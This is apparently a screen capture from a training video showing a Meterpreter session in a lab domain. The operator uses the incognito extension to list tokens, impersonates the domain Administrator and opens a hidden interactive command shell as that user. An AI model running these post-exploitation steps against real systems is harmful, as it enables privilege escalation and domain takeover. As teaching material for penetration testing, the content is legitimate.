 File Edit View Search Terminal Help
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
KONESISLABS\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token KONESISLABS\\Administrator
[+] Delegation token available
[+] Successfully impersonated user KONESISLABS\Administrator
meterpreter > execute -f cmd -H -c -i -t
Process 1272 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
pluralsight